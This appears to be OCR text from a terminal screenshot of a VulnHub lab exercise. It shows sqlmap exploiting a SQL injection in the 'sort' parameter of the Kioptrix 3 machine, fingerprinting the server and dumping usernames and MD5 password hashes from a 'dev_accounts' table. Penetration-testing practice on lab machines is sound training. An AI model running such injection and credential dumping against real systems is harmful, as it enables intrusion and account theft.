 Applications Places Terminal Wed 04:51 1
root@kali: ~/vulnmachines
File Edit View Search Terminal Help
[1] place: GET, parameter: sort, type: Unescaped numeric
[q] Quit
> 0
[04:24:28] [INFO] testing MySQL
[04:24:28] [INFO] confirming MySQL
[04:24:28] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, PHP, Apache 2.2.8
back-end DBMS: MySQL >= 5.0.0
[04:24:28] [INFO] fetching columns for table 'dev_accounts' in database 'gallery'
[04:24:28] [INFO] used SQL query returns 3 entries
[04:24:29] [INFO] used SQL query returns 3 entries
[04:24:30] [INFO] retrieved: 'id'
[04:24:30] [INFO] retrieved: 'int(10)'
[04:24:30] [INFO] retrieved: 'username'
[04:24:30] [INFO] retrieved: 'varchar(50)'
[04:24:30] [INFO] retrieved: 'password'
[04:24:30] [INFO] retrieved: 'varchar(50)'
[04:24:30] [INFO] fetching entries for table 'dev_accounts' in database 'gallery'
[04:24:30] [INFO] used SQL query returns 2 entries
[04:24:30] [INFO] retrieved: '1','0d3eccfb887aabd50f243b3f155c0f85','dreg'
[04:24:31] [WARNING] automatically patching output having last char trimmed
[04:24:31] [INFO] retrieved: '2','5badcaf789d3d1d09794d8f021f40f0e','loneferret'
[04:24:31] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[04:24:40] [INFO] writing hashes to a temporary file '/tmp/sqlmapjNdCDp2996/sqlmaphashes-7aYQFR.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: gallery
Table: dev_accounts
[2 entries]
+----+------------+----------------------------------+
| id | username   | password                         |
+----+------------+----------------------------------+
| 1  | dreg       | 0d3eccfb887aabd50f243b3f155c0f85 |
| 2  | loneferret | 5badcaf789d3d1d09794d8f021f40f0e |
+----+------------+----------------------------------+
[04:24:48] [INFO] table 'gallery.dev_accounts' dumped to CSV file '/root/.sqlmap/output/kioptrix3.com/dump/gallery/dev_accounts.csv'
[04:24:48] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[04:24:48] [INFO] fetched data logged to text files under '/root/.sqlmap/output/kioptrix3.com'
[*] ending @ 04:24:48 /2019-09-18/
root@kali:~/vulnmachines#
[vulnhub] 0:enum  1:dirbuster- 2:nikto  3:bash* "kali" 04:51 18-Sep-19